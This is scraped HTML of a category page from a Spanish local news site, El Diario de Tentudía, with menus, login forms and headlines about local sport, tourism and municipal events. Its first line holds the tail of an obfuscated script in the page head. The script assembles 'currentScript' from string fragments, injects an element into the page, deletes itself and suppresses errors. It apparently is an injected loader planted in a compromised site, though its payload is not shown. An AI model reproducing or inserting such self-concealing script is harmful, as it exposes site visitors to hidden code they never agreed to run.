_yrxyhbpul=document;if (_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xyvjjdzl[awqcaodnhh](_cznncgqqft)[0][aeaqji](_srtihq);if (_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive category category-destacados category-81 wp-theme-Newspaper cookies-not-set td-standard-pack global-block-template-9 td-old-fashioned td_category_template_4 td_category_top_posts_style_disable elementor-default elementor-kit-3835 td-animation-stack-type1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25"><a href="https://news.digitaldetentudia.com/">Portada</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-68"><a href="https://news.digitaldetentudia.com/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://news.digitaldetentudia.com/category/covid19/">COVID19</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://news.digitaldetentudia.com/category/cultura/">Cultura</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://news.digitaldetentudia.com/category/gastronomia/">Gastronomía</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://news.digitaldetentudia.com/category/naturaleza/">Naturaleza</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://news.digitaldetentudia.com/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://news.digitaldetentudia.com/category/magazine/">Magazine</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/">Mancomunidad de Tentudía</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://news.digitaldetentudia.com/category/trabajo/">TRABAJO</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2822"><a href="https://www.tentudiaturismo.com">TURISMO y RECURSOS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.digitaldetentudia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">8.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fuente de Cantos</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                jueves, enero 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envía mi pass">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://news.digitaldetentudia.com/">
											<span class="td-logo-text">DTTD</span>
										<span class="td-tagline-text">El DIARIO de Tentudía</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://news.digitaldetentudia.com/">
			<img class="td-retina-data" data-retina="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25"><a href="https://news.digitaldetentudia.com/">Portada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-68"><a href="https://news.digitaldetentudia.com/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2968"><a href="https://news.digitaldetentudia.com/category/covid19/">COVID19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="https://news.digitaldetentudia.com/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://news.digitaldetentudia.com/category/gastronomia/">Gastronomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://news.digitaldetentudia.com/category/naturaleza/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-221"><a href="https://news.digitaldetentudia.com/category/deportes/">Deportes</a>
	<ul class="sub-menu">
		<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"62","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "50";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "10";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/08/06/la-union-deportiva-fuente-de-cantos-inicia-una-nueva-etapa-primer-entrenamiento-de-la-categoria-absoluta-bajo-la-direccion-de-ismael-barroso/"  rel="bookmark" class="td-image-wrap " title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/08/PRESI-CON-JUGADORES-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/08/06/la-union-deportiva-fuente-de-cantos-inicia-una-nueva-etapa-primer-entrenamiento-de-la-categoria-absoluta-bajo-la-direccion-de-ismael-barroso/"  rel="bookmark" title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso">La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/07/31/ruta-cicloturista-jamon-de-monesterio-el-proximo-dia-19-de-agosto/"  rel="bookmark" class="td-image-wrap " title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/07/ruta-jamon-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/07/31/ruta-cicloturista-jamon-de-monesterio-el-proximo-dia-19-de-agosto/"  rel="bookmark" title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto">Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/05/18/ya-puedes-inscribirte-en-el-campus-de-futbol-y-padel-de-fuente-de-cantos-que-se-celebrara-en-julio/"  rel="bookmark" class="td-image-wrap " title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/05/campus-futobol-y-padel-2023_page-0001-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/05/18/ya-puedes-inscribirte-en-el-campus-de-futbol-y-padel-de-fuente-de-cantos-que-se-celebrara-en-julio/"  rel="bookmark" title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio">Ya puedes inscribirte en el Campus de Fútbol y Pádel de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2022/11/08/i-torneo-escuela-de-padel-sfj-jose-mari-moreno-y-pepe-gonzalez-imbatibles/"  rel="bookmark" class="td-image-wrap " title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/11/foto-grupo-218x150.jpeg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2022/11/08/i-torneo-escuela-de-padel-sfj-jose-mari-moreno-y-pepe-gonzalez-imbatibles/"  rel="bookmark" title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles">I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2022/10/25/paula-porras-garcia-campeona-del-open-de-extremadura-xcmm-2022-en-categoria-cadete-femina/"  rel="bookmark" class="td-image-wrap " title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/10/ed99e0db-6e42-4f72-8b4e-cd5a2450920b-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/breves/" class="td-post-category" >Breves</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2022/10/25/paula-porras-garcia-campeona-del-open-de-extremadura-xcmm-2022-en-categoria-cadete-femina/"  rel="bookmark" title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina">Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1062"><a href="https://news.digitaldetentudia.com/category/magazine/">Magazine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-222"><a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/">Mancomunidad de Tentudía</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "42";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "9";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/03/17/taller-gratuito-de-facturacion-electronica-y-registro-de-horario-digital-en-monesterio/"  rel="bookmark" class="td-image-wrap " title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía." ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía." data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/03/unnamed-5-218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/03/17/taller-gratuito-de-facturacion-electronica-y-registro-de-horario-digital-en-monesterio/"  rel="bookmark" title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía.">Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/05/22/una-noche-bajo-las-estrellas-gastronomia-y-cielos-de-tentudia-en-la-vi-muestra-gastrostar/"  rel="bookmark" class="td-image-wrap " title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/05/Gastrostar6-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/05/22/una-noche-bajo-las-estrellas-gastronomia-y-cielos-de-tentudia-en-la-vi-muestra-gastrostar/"  rel="bookmark" title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar">Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/04/15/una-reunion-que-aclaro-poco-o-nada/"  rel="bookmark" class="td-image-wrap " title="Una reunión que aclaró poco o nada" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/04/15/una-reunion-que-aclaro-poco-o-nada/"  rel="bookmark" title="Una reunión que aclaró poco o nada">Una reunión que aclaró poco o nada</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/01/25/cuatro-empresarios-de-tentudia-en-la-candidatura-de-coeba-a-las-elecciones-de-la-camara-de-comercio-de-badajoz-del-proximo-9-de-febrero/"  rel="bookmark" class="td-image-wrap " title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/01/foto-cartel-218x150.jpeg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/01/25/cuatro-empresarios-de-tentudia-en-la-candidatura-de-coeba-a-las-elecciones-de-la-camara-de-comercio-de-badajoz-del-proximo-9-de-febrero/"  rel="bookmark" title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero">Cuatro empresarios de Tentudía, en la candidatura de COEBA a las&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/01/20/comarca-de-tentudia-en-fitur/"  rel="bookmark" class="td-image-wrap " title="COMARCA DE TENTUDIA en #FITUR" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/01/20/comarca-de-tentudia-en-fitur/"  rel="bookmark" title="COMARCA DE TENTUDIA en #FITUR">COMARCA DE TENTUDIA en #FITUR</a></h3>            </div>
        </div>
